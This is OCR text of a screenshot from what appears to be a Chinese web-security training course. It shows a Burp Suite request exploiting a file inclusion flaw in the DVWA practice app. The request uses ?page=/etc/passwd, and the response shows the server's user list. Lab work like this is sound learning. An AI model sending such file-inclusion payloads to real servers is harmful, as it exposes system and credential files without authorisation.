 文件包含漏洞
任务学习 - 拼客学院 ...
Burp Suite Professi...
Vulnerability: File In...
Windows PowerShell
文件包含漏洞.md - T...
U: 0.00 KiB/s
D: 1.99 KiB/s
100%
英
11:09:08
Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: http://daishen.ltd:1111
Request
Pretty Raw \n Actions
1 GET /vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
2 Host: daishen.ltd:1111
替换成本地敏感文件
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://daishen.ltd:1111/vulnerabilities/fi/?page=include.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=9pbmtlqbktkimoonjm7sudl8jl; security=low
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Jun 2021 03:08:46 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4265
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
32 sqreen:x:999:999::/home/sqreen:/bin/sh
33
34 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtm
35
36 <html xmlns="http://www.w3.org/1999/xhtml">
37
38 <head>
39 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
40
41 <title>
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Developme
</title>
42
43 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
44
45 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
46
47 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
Response Headers (9)